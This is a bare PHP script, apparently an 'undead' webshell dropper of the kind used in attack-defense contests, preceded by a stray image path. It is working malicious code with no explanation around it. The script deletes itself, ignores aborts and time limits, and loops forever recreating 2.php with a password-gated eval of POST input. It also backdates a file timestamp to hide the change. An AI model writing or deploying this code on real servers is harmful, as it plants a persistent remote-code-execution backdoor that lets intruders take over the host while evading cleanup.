 <?php
ignore_user_abort(true);
set_time_limit(0);
unlink(__FILE__);
$file = '2.php';
$code='<?Php if(md5($_GET["pass"])=="1a1dc91c907325c69271ddf0c944bc72"){@eval($_POST[a]);} ?>';
while (1){
    file_put_contents($file,$code);
    system('touch -m -d "2018-12-01 09:10:12" .2.php');
    usleep(5000);
}
?>